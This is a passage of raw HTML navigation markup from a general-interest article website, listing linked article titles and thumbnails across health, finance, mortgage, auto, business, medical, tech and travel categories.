					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
